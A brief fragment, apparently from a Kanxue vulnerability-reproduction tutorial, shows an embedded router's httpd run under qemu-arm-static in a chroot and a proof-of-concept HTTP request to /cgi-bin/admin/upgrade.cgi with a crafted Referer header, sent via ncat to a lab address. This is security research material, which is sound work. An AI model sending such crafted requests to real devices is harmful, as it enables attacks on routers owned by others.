 漏洞复现
漏洞复现
➢ 运行
chroot . ./qemu-arm-static ./usr/sbin/httpd -d
➢ 发送poc
echo -en "GET /cgi-bin/admin/upgrade.cgi HTTP/1.0\nReferer:http://192.168.2.2:80/cgi-
bin/admin/upgrade.cgi\n\r\n\r\n" | ncat -v 192.168.2.2 80
看雪学院
kanxue.com